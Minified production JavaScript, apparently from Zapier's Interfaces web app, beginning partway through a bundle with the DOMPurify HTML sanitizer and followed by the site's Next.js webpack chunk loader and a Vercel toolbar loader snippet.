"text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),j=a(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=a(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),P=l(/\{\{[\w\W]*|[\w\W]*\}\}/gm),F=l(/<%[\w\W]*|[\w\W]*%>/gm),z=l(/\$\{[\w\W]*}/gm),H=l(/^data-[\-\w.\u00B7-\uFFFF]+$/),B=l(/^aria-[\-\w]+$/),W=l(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),G=l(/^(?:\w+script|data):/i),Y=l(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),q=l(/^html$/i);var X,$=Object.freeze({__proto__:null,ARIA_ATTR:B,ATTR_WHITESPACE:Y,CUSTOM_ELEMENT:l(/^[a-z][.\w]*(-[.\w]+)+$/i),DATA_ATTR:H,DOCTYPE_NAME:q,ERB_EXPR:F,IS_ALLOWED_URI:W,IS_SCRIPT_OR_DATA:G,MUSTACHE_EXPR:P,TMPLIT_EXPR:z});let V=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null,r="data-tt-policy-suffix";t&&t.hasAttribute(r)&&(n=t.getAttribute(r));let o="dompurify"+(n?"#"+n:"");try{return e.createPolicy(o,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+o+" could not be created."),null}},K=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};e.exports=function e(){let n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"undefined"==typeof window?null:window,o=t=>e(t);if(o.version="3.2.3",o.removed=[],!r||!r.document||9!==r.document.nodeType)return o.isSupported=!1,o;let{document:i}=r,l=i,s=l.currentScript,{DocumentFragment:u,HTMLTemplateElement:v,Node:P,Element:F,NodeFilter:z,NamedNodeMap:H=r.NamedNodeMap||r.MozNamedAttrMap,HTMLFormElement:B,DOMParser:G,trustedTypes:Y}=r,X=F.prototype,Z=w(X,"cloneNode"),J=w(X,"remove"),Q=w(X,"nextSibling"),ee=w(X,"childNodes"),et=w(X,"parentNode");if("function"==typeof v){let e=i.createElement("template");e.content&&e.content.ownerDocument&&(i=e.content.ownerDocument)}let en="",{implementation:er,createNodeIterator:eo,createDocumentFragment:ei,getElementsByTagName:ea}=i,{importNode:el}=l,ec=K();o.isSupported="function"==typeof t&&"function"==typeof et&&er&&void 0!==er.createHTMLDocument;let{MUSTACHE_EXPR:es,ERB_EXPR:eu,TMPLIT_EXPR:ef,DATA_ATTR:ep,ARIA_ATTR:em,IS_SCRIPT_OR_DATA:ed,ATTR_WHITESPACE:eh,CUSTOM_ELEMENT:eg}=$,{IS_ALLOWED_URI:eb}=$,ey=null,eT=S({},[...x,...C,...O,...D,...k]),eA=null,eE=S({},[...I,...M,...j,...U]),e_=Object.seal(c(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ev=null,eS=null,eN=!0,ew=!0,ex=!1,eC=!0,eO=!1,eR=!0,eD=!1,eL=!1,ek=!1,eI=!1,eM=!1,ej=!1,eU=!0,eP=!1,eF=!0,ez=!1,eH={},eB=null,eW=S({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),eG=null,eY=S({},["audio","video","img","source","image","track"]),eq=null,eX=S({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),e$="http://www.w3.org/1998/Math/MathML",eV="http://www.w3.org/2000/svg",eK="http://www.w3.org/1999/xhtml",eZ=eK,eJ=!1,eQ=null,e0=S({},[e$,eV,eK],h),e1=S({},["mi","mo","mn","ms","mtext"]),e2=S({},["annotation-xml"]),e3=S({},["title","style","font","a","script"]),e6=null,e8=["application/xhtml+xml","text/html"],e7=null,e9=null,e5=i.createElement("form"),e4=function(e){return e instanceof RegExp||e instanceof Function},te=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!e9||e9!==e){if(e&&"object"==typeof e||(e={}),e=N(e),e7="application/xhtml+xml"===(e6=-1===e8.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE)?h:d,ey=A(e,"ALLOWED_TAGS")?S({},e.ALLOWED_TAGS,e7):eT,eA=A(e,"ALLOWED_ATTR")?S({},e.ALLOWED_ATTR,e7):eE,eQ=A(e,"ALLOWED_NAMESPACES")?S({},e.ALLOWED_NAMESPACES,h):e0,eq=A(e,"ADD_URI_SAFE_ATTR")?S(N(eX),e.ADD_URI_SAFE_ATTR,e7):eX,eG=A(e,"ADD_DATA_URI_TAGS")?S(N(eY),e.ADD_DATA_URI_TAGS,e7):eY,eB=A(e,"FORBID_CONTENTS")?S({},e.FORBID_CONTENTS,e7):eW,ev=A(e,"FORBID_TAGS")?S({},e.FORBID_TAGS,e7):{},eS=A(e,"FORBID_ATTR")?S({},e.FORBID_ATTR,e7):{},eH=!!A(e,"USE_PROFILES")&&e.USE_PROFILES,eN=!1!==e.ALLOW_ARIA_ATTR,ew=!1!==e.ALLOW_DATA_ATTR,ex=e.ALLOW_UNKNOWN_PROTOCOLS||!1,eC=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,eO=e.SAFE_FOR_TEMPLATES||!1,eR=!1!==e.SAFE_FOR_XML,eD=e.WHOLE_DOCUMENT||!1,eI=e.RETURN_DOM||!1,eM=e.RETURN_DOM_FRAGMENT||!1,ej=e.RETURN_TRUSTED_TYPE||!1,ek=e.FORCE_BODY||!1,eU=!1!==e.SANITIZE_DOM,eP=e.SANITIZE_NAMED_PROPS||!1,eF=!1!==e.KEEP_CONTENT,ez=e.IN_PLACE||!1,eb=e.ALLOWED_URI_REGEXP||W,eZ=e.NAMESPACE||eK,e1=e.MATHML_TEXT_INTEGRATION_POINTS||e1,e2=e.HTML_INTEGRATION_POINTS||e2,e_=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&e4(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(e_.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&e4(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(e_.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(e_.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),eO&&(ew=!1),eM&&(eI=!0),eH&&(ey=S({},k),eA=[],!0===eH.html&&(S(ey,x),S(eA,I)),!0===eH.svg&&(S(ey,C),S(eA,M),S(eA,U)),!0===eH.svgFilters&&(S(ey,O),S(eA,M),S(eA,U)),!0===eH.mathMl&&(S(ey,D),S(eA,j),S(eA,U))),e.ADD_TAGS&&(ey===eT&&(ey=N(ey)),S(ey,e.ADD_TAGS,e7)),e.ADD_ATTR&&(eA===eE&&(eA=N(eA)),S(eA,e.ADD_ATTR,e7)),e.ADD_URI_SAFE_ATTR&&S(eq,e.ADD_URI_SAFE_ATTR,e7),e.FORBID_CONTENTS&&(eB===eW&&(eB=N(eB)),S(eB,e.FORBID_CONTENTS,e7)),eF&&(ey["#text"]=!0),eD&&S(ey,["html","head","body"]),ey.table&&(S(ey,["tbody"]),delete ev.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw _('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw _('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');en=(n=e.TRUSTED_TYPES_POLICY).createHTML("")}else void 0===n&&(n=V(Y,s)),null!==n&&"string"==typeof en&&(en=n.createHTML(""));a&&a(e),e9=e}},tt=S({},[...C,...O,...R]),tn=S({},[...D,...L]),tr=function(e){let t=et(e);t&&t.tagName||(t={namespaceURI:eZ,tagName:"template"});let n=d(e.tagName),r=d(t.tagName);return!!eQ[e.namespaceURI]&&(e.namespaceURI===eV?t.namespaceURI===eK?"svg"===n:t.namespaceURI===e$?"svg"===n&&("annotation-xml"===r||e1[r]):!!tt[n]:e.namespaceURI===e$?t.namespaceURI===eK?"math"===n:t.namespaceURI===eV?"math"===n&&e2[r]:!!tn[n]:e.namespaceURI===eK?(t.namespaceURI!==eV||!!e2[r])&&(t.namespaceURI!==e$||!!e1[r])&&!tn[n]&&(e3[n]||!tt[n]):"application/xhtml+xml"===e6&&!!eQ[e.namespaceURI])},to=function(e){m(o.removed,{element:e});try{et(e).removeChild(e)}catch(t){J(e)}},ti=function(e,t){try{m(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){m(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(eI||eM)try{to(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},ta=function(e){let t=null,r=null;if(ek)e="<remove></remove>"+e;else{let t=g(e,/^[\r\n\t ]+/);r=t&&t[0]}"application/xhtml+xml"===e6&&eZ===eK&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");let o=n?n.createHTML(e):e;if(eZ===eK)try{t=new G().parseFromString(o,e6)}catch(e){}if(!t||!t.documentElement){t=er.createDocument(eZ,"template",null);try{t.documentElement.innerHTML=eJ?en:o}catch(e){}}let a=t.body||t.documentElement;return(e&&r&&a.insertBefore(i.createTextNode(r),a.childNodes[0]||null),eZ===eK)?ea.call(t,eD?"html":"body")[0]:eD?t.documentElement:a},tl=function(e){return eo.call(e.ownerDocument||e,e,z.SHOW_ELEMENT|z.SHOW_COMMENT|z.SHOW_TEXT|z.SHOW_PROCESSING_INSTRUCTION|z.SHOW_CDATA_SECTION,null)},tc=function(e){return e instanceof B&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof H)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},ts=function(e){return"function"==typeof P&&e instanceof P};function tu(e,t,n){f(e,e=>{e.call(o,t,n,e9)})}let tf=function(e){let t=null;if(tu(ec.beforeSanitizeElements,e,null),tc(e))return to(e),!0;let n=e7(e.nodeName);if(tu(ec.uponSanitizeElement,e,{tagName:n,allowedTags:ey}),e.hasChildNodes()&&!ts(e.firstElementChild)&&E(/<[/\w]/g,e.innerHTML)&&E(/<[/\w]/g,e.textContent)||7===e.nodeType||eR&&8===e.nodeType&&E(/<[/\w]/g,e.data))return to(e),!0;if(!ey[n]||ev[n]){if(!ev[n]&&tm(n)&&(e_.tagNameCheck instanceof RegExp&&E(e_.tagNameCheck,n)||e_.tagNameCheck instanceof Function&&e_.tagNameCheck(n)))return!1;if(eF&&!eB[n]){let t=et(e)||e.parentNode,n=ee(e)||e.childNodes;if(n&&t){let r=n.length;for(let o=r-1;o>=0;--o){let r=Z(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,Q(e))}}}return to(e),!0}return e instanceof F&&!tr(e)||("noscript"===n||"noembed"===n||"noframes"===n)&&E(/<\/no(script|embed|frames)/i,e.innerHTML)?(to(e),!0):(eO&&3===e.nodeType&&(t=e.textContent,f([es,eu,ef],e=>{t=b(t,e," ")}),e.textContent!==t&&(m(o.removed,{element:e.cloneNode()}),e.textContent=t)),tu(ec.afterSanitizeElements,e,null),!1)},tp=function(e,t,n){if(eU&&("id"===t||"name"===t)&&(n in i||n in e5))return!1;if(ew&&!eS[t]&&E(ep,t));else if(eN&&E(em,t));else if(!eA[t]||eS[t]){if(!(tm(e)&&(e_.tagNameCheck instanceof RegExp&&E(e_.tagNameCheck,e)||e_.tagNameCheck instanceof Function&&e_.tagNameCheck(e))&&(e_.attributeNameCheck instanceof RegExp&&E(e_.attributeNameCheck,t)||e_.attributeNameCheck instanceof Function&&e_.attributeNameCheck(t))||"is"===t&&e_.allowCustomizedBuiltInElements&&(e_.tagNameCheck instanceof RegExp&&E(e_.tagNameCheck,n)||e_.tagNameCheck instanceof Function&&e_.tagNameCheck(n))))return!1}else if(eq[t]);else if(E(eb,b(n,eh,"")));else if(("src"===t||"xlink:href"===t||"href"===t)&&"script"!==e&&0===y(n,"data:")&&eG[e]);else if(ex&&!E(ed,b(n,eh,"")));else if(n)return!1;return!0},tm=function(e){return"annotation-xml"!==e&&g(e,eg)},td=function(e){tu(ec.beforeSanitizeAttributes,e,null);let{attributes:t}=e;if(!t||tc(e))return;let r={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:eA,forceKeepAttr:void 0},i=t.length;for(;i--;){let{name:a,namespaceURI:l,value:c}=t[i],s=e7(a),u="value"===a?c:T(c);if(r.attrName=s,r.attrValue=u,r.keepAttr=!0,r.forceKeepAttr=void 0,tu(ec.uponSanitizeAttribute,e,r),u=r.attrValue,eP&&("id"===s||"name"===s)&&(ti(a,e),u="user-content-"+u),eR&&E(/((--!?|])>)|<\/(style|title)/i,u)){ti(a,e);continue}if(r.forceKeepAttr||(ti(a,e),!r.keepAttr))continue;if(!eC&&E(/\/>/i,u)){ti(a,e);continue}eO&&f([es,eu,ef],e=>{u=b(u,e," ")});let m=e7(e.nodeName);if(tp(m,s,u)){if(n&&"object"==typeof Y&&"function"==typeof Y.getAttributeType)if(l);else switch(Y.getAttributeType(m,s)){case"TrustedHTML":u=n.createHTML(u);break;case"TrustedScriptURL":u=n.createScriptURL(u)}try{l?e.setAttributeNS(l,a,u):e.setAttribute(a,u),tc(e)?to(e):p(o.removed)}catch(e){}}}tu(ec.afterSanitizeAttributes,e,null)},th=function e(t){let n=null,r=tl(t);for(tu(ec.beforeSanitizeShadowDOM,t,null);n=r.nextNode();)tu(ec.uponSanitizeShadowNode,n,null),tf(n),td(n),n.content instanceof u&&e(n.content);tu(ec.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=null,i=null,a=null,c=null;if((eJ=!e)&&(e="\x3c!--\x3e"),"string"!=typeof e&&!ts(e))if("function"==typeof e.toString){if("string"!=typeof(e=e.toString()))throw _("dirty is not a string, aborting")}else throw _("toString is not a function");if(!o.isSupported)return e;if(eL||te(t),o.removed=[],"string"==typeof e&&(ez=!1),ez){if(e.nodeName){let t=e7(e.nodeName);if(!ey[t]||ev[t])throw _("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof P)1===(i=(r=ta("\x3c!----\x3e")).ownerDocument.importNode(e,!0)).nodeType&&"BODY"===i.nodeName||"HTML"===i.nodeName?r=i:r.appendChild(i);else{if(!eI&&!eO&&!eD&&-1===e.indexOf("<"))return n&&ej?n.createHTML(e):e;if(!(r=ta(e)))return eI?null:ej?en:""}r&&ek&&to(r.firstChild);let s=tl(ez?e:r);for(;a=s.nextNode();)tf(a),td(a),a.content instanceof u&&th(a.content);if(ez)return e;if(eI){if(eM)for(c=ei.call(r.ownerDocument);r.firstChild;)c.appendChild(r.firstChild);else c=r;return(eA.shadowroot||eA.shadowrootmode)&&(c=el.call(l,c,!0)),c}let p=eD?r.outerHTML:r.innerHTML;return eD&&ey["!doctype"]&&r.ownerDocument&&r.ownerDocument.doctype&&r.ownerDocument.doctype.name&&E(q,r.ownerDocument.doctype.name)&&(p="<!DOCTYPE "+r.ownerDocument.doctype.name+">\n"+p),eO&&f([es,eu,ef],e=>{p=b(p,e," ")}),n&&ej?n.createHTML(p):p},o.setConfig=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};te(e),eL=!0},o.clearConfig=function(){e9=null,eL=!1},o.isValidAttribute=function(e,t,n){return e9||te({}),tp(e7(e),e7(t),n)},o.addHook=function(e,t){"function"==typeof t&&m(ec[e],t)},o.removeHook=function(e){return p(ec[e])},o.removeHooks=function(e){ec[e]=[]},o.removeAllHooks=function(){ec=K()},o}()},91856:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},91922:(e,t,n)=>{var r=n(59164),o=n(60184),i=n(18480),a=n(70589),l=n(35256);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return r(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return l(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},93756:(e,t,n)=>{var r=n(90362),o=n(50954),i=n(46136);e.exports=function(e){return r(e,i,o)}},99823:(e,t,n)=>{var r=n(51276),o=n(22363);e.exports=function(e){return o(e)&&"[object Set]"==r(e)}}}]);
//# sourceMappingURL=6301-5a1c3bdd910bd10f.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://interfaces.zapier.com/_next/static/chunks/webpack-1774872d4cae3c89.js
body_size: 1716
content:
(()=>{"use strict";var e,t,a,r,c,d,o,n,i={},s={};function f(e){var t=s[e];if(void 0!==t)return t.exports;var a=s[e]={id:e,loaded:!1,exports:{}},r=!0;try{i[e].call(a.exports,a,a.exports,f),r=!1}finally{r&&delete s[e]}return a.loaded=!0,a.exports}f.m=i,e=[],f.O=(t,a,r,c)=>{if(a){c=c||0;for(var d=e.length;d>0&&e[d-1][2]>c;d--)e[d]=e[d-1];e[d]=[a,r,c];return}for(var o=1/0,d=0;d<e.length;d++){for(var[a,r,c]=e[d],n=!0,i=0;i<a.length;i++)(!1&c||o>=c)&&Object.keys(f.O).every(e=>f.O[e](a[i]))?a.splice(i--,1):(n=!1,c<o&&(o=c));if(n){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t},f.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return f.d(t,{a:t}),t},a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,f.t=function(e,r){if(1&r&&(e=this(e)),8&r||"object"==typeof e&&e&&(4&r&&e.__esModule||16&r&&"function"==typeof e.then))return e;var c=Object.create(null);f.r(c);var d={};t=t||[null,a({}),a([]),a(a)];for(var o=2&r&&e;"object"==typeof o&&!~t.indexOf(o);o=a(o))Object.getOwnPropertyNames(o).forEach(t=>d[t]=()=>e[t]);return d.default=()=>e,f.d(c,d),c},f.d=(e,t)=>{for(var a in t)f.o(t,a)&&!f.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},f.f={},f.e=e=>Promise.all(Object.keys(f.f).reduce((t,a)=>(f.f[a](e,t),t),[])),f.u=e=>4906===e?"static/chunks/b8ff433e-536f9320a090b17d.js":4712===e?"static/chunks/6c4c6ea1-de5678448aa7d639.js":5599===e?"static/chunks/5599-531e3ab7eda222da.js":1455===e?"static/chunks/1455-1d2c3df821d4e456.js":166===e?"static/chunks/166-e12c23b82e270e84.js":7007===e?"static/chunks/7007-99e1ba9932417a5b.js":9428===e?"static/chunks/9428-7478f8e8a563c25d.js":9043===e?"static/chunks/9043-7bf2bae3bd0f0541.js":9548===e?"static/chunks/9548-ff90e344328e2c58.js":7151===e?"static/chunks/7151-440341c5ca159257.js":5431===e?"static/chunks/5431-c075cde534731895.js":2771===e?"static/chunks/2771-26a7bcbb25e0a75e.js":7948===e?"static/chunks/7948-0aef3dca29258efe.js":7052===e?"static/chunks/7052-d4d0d5a3af7786c6.js":7350===e?"static/chunks/7350-6b38d6c6578ebc83.js":"static/chunks/"+(({2042:"reactPlayerTwitch",2723:"reactPlayerMux",3392:"reactPlayerVidyard",6173:"reactPlayerVimeo",6328:"reactPlayerDailyMotion",6353:"reactPlayerPreview",6463:"reactPlayerKaltura",6887:"reactPlayerFacebook",7458:"reactPlayerFilePlayer",7570:"reactPlayerMixcloud",7627:"reactPlayerStreamable",8446:"reactPlayerYouTube",9340:"reactPlayerWistia",9979:"reactPlayerSoundCloud"})[e]||e)+"."+({190:"3c88c1fd2a745623",395:"2ce38baec5483724",538:"456019c3d2c6c080",734:"ac45255dbc9f5c4d",1482:"3feca98c2b718f46",2042:"0efcfe0e1a84b972",2723:"2fd2a7a2c2e6ecb2",2776:"55418a3362a5c4d8",3392:"a62aaec95e27093b",3521:"2c0f79ed0a481c16",4667:"fd0fda783de1aaee",4709:"e8ec4448d0309498",4763:"6f955f21a964907f",5247:"756480bdefa34064",5660:"7397a699e306bfda",6173:"950afdb1cfd4527f",6328:"6f134fb67eb2e5ee",6353:"e0dd2d0ca8a302b2",6463:"05a000f88efaec32",6887:"d9b260f7d8b6e0ca",7272:"27f5a8ce0a890f16",7458:"add9f543d2f181af",7570:"64830ffb05974fc9",7577:"2012cc18d7995652",7627:"7607ed14c6a78a3a",7879:"e093bef5642bfedc",8446:"8426f2fad583bb3b",8802:"bdaaea48eb0358c9",9340:"39b9555ef079c6fa",9493:"e83c411b526d4ca0",9640:"ff1ab3f83ed4e2fc",9979:"b86081be5b009f86"})[e]+".js",f.miniCssF=e=>{},f.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),f.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},f.l=(e,t,a,c)=>{if(r[e])return void r[e].push(t);if(void 0!==a)for(var d,o,n=document.getElementsByTagName("script"),i=0;i<n.length;i++){var s=n[i];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")=="_N_E:"+a){d=s;break}}d||(o=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,f.nc&&d.setAttribute("nonce",f.nc),d.setAttribute("data-webpack","_N_E:"+a),d.src=f.tu(e)),r[e]=[t];var u=(t,a)=>{d.onerror=d.onload=null,clearTimeout(l);var c=r[e];if(delete r[e],d.parentNode&&d.parentNode.removeChild(d),c&&c.forEach(e=>e(a)),t)return t(a)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=u.bind(null,d.onerror),d.onload=u.bind(null,d.onload),o&&document.head.appendChild(d)},f.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),f.tt=()=>(void 0===c&&(c={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(c=trustedTypes.createPolicy("nextjs#bundler",c))),c),f.tu=e=>f.tt().createScriptURL(e),f.p="https://interfaces.zapier.com/_next/",d={5687:0,1348:0},f.f.j=(e,t)=>{var a=f.o(d,e)?d[e]:void 0;if(0!==a)if(a)t.push(a[2]);else if(/^(1348|5687)$/.test(e))d[e]=0;else{var r=new Promise((t,r)=>a=d[e]=[t,r]);t.push(a[2]=r);var c=f.p+f.u(e),o=Error();f.l(c,t=>{if(f.o(d,e)&&(0!==(a=d[e])&&(d[e]=void 0),a)){var r=t&&("load"===t.type?"missing":t.type),c=t&&t.target&&t.target.src;o.message="Loading chunk "+e+" failed.\n("+r+": "+c+")",o.name="ChunkLoadError",o.type=r,o.request=c,a[1](o)}},"chunk-"+e,e)}},f.O.j=e=>0===d[e],o=(e,t)=>{var a,r,[c,o,n]=t,i=0;if(c.some(e=>0!==d[e])){for(a in o)f.o(o,a)&&(f.m[a]=o[a]);if(n)var s=n(f)}for(e&&e(t);i<c.length;i++)r=c[i],f.o(d,r)&&d[r]&&d[r][0](),d[r]=0;return f.O(s)},(n=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(o.bind(null,0)),n.push=o.bind(null,n.push.bind(n)),f.nc=void 0})();
//# sourceMappingURL=webpack-1774872d4cae3c89.js.map
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_2hSuvCbPKTrwJxi7dD5er3PVjY83");((document.head||document.documentElement).appendChild(s))})();